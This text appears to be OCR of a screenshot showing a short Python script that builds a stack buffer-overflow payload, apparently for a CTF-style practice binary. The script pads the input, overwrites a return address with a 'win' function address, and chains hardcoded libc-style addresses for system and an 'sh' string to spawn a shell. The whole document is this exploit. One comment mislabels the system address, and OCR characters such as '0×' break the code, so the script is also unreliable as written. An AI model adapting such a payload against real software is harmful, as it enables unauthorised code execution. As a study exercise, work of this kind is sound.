 1 import struct
2
3 beforewin = "A"*64 # padding to overflow to win function
4 win = struct.pack("I",0×8048424)
5 afterwin = "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama" # padding to overflow the return address of main
6 system = struct.pack("I",0×f7efe16d) # __x86.get_pc_thunk.dx function
7 aftersys = struct.pack("I",0×f7dfdd05) # and its return address
8 sh = struct.pack("I",0×f7f48b62)
9
10 payload = beforewin +win+ afterwin +system+aftersys+ "BBBB" + sh
11 print(payload)
~
~
~
~
~
~